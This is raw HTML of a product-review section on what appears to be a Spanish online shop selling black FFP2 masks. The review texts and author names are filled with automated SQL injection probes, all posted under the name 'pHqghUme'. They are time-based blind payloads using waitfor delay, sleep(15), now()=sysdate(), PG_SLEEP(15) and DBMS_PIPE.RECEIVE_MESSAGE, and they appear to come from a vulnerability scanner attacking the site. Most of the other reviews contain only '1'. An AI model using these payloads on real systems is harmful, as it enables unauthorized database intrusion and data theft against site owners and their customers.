                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1-1); waitfor delay '0:0:15' -- </div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1-1; waitfor delay &#039;0:0:15&#039; -- ",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1-1; waitfor delay '0:0:15' -- </div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "(select(0)from(select(sleep(15)))v)/*&#039;+(select(0)from(select(sleep(15)))v)+&#039;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "10&quot;XOR(1*if(now()=sysdate(),sleep(15),0))XOR&quot;Z",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "10&#039;XOR(1*if(now()=sysdate(),sleep(15),0))XOR&#039;Z",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1*if(now()=sysdate(),sleep(15),0)",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1*if(now()=sysdate(),sleep(15),0)</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1ziEZXxCJ",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1ziEZXxCJ</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),1"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),1</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUmeNaNPhnZA&#039;)) OR 797=(SELECT 797 FROM PG_SLEEP(15))--"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUmeNaNPhnZA&#039;)) OR 797=(SELECT 797 FROM PG_SLEEP(15))--</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUmeGcHkWXyb&#039;) OR 397=(SELECT 397 FROM PG_SLEEP(15))--"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUmeGcHkWXyb&#039;) OR 397=(SELECT 397 FROM PG_SLEEP(15))--</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUmeLBd6ZeS7&#039; OR 776=(SELECT 776 FROM PG_SLEEP(15))--"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUmeLBd6ZeS7&#039; OR 776=(SELECT 776 FROM PG_SLEEP(15))--</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme5PvTWy6G&#039;; waitfor delay &#039;0:0:15&#039; -- "
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme5PvTWy6G&#039;; waitfor delay &#039;0:0:15&#039; -- </span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme-1 waitfor delay &#039;0:0:15&#039; -- "
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
